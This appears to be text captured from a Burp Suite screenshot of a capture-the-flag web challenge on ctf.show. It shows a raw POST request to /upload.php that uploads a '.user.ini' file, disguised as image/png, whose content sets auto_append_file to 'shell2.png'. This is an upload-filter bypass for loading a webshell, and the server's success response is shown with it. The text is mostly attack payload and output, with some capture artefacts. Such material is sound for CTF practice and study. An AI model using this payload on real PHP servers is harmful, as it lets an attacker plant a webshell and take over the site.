 equest
Pretty Raw Hex
\n
POST /upload.php HTTP/1.1
Host: beade32d-a17d-4dd0-9a5e-600ff51ca81a.challenge.ctf.show
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------40212832782816458639211220
0460
Content-Length: 250
Origin:
http://beade32d-a17d-4dd0-9a5e-600ff51ca81a.challenge.ctf.show
Connection: close
Referer:
http://beade32d-a17d-4dd0-9a5e-600ff51ca81a.challenge.ctf.show
/
Pragma: no-cache
Cache-Control: no-cache
-----------------------------402128327828164586392112200460
Content-Disposition: form-data; name="file"; filename="
.user.ini"
Content-Type: image/png
auto_append_file="shell2.png"
-----------------------------402128327828164586392112200460--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 14 Feb 2024 07:42:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}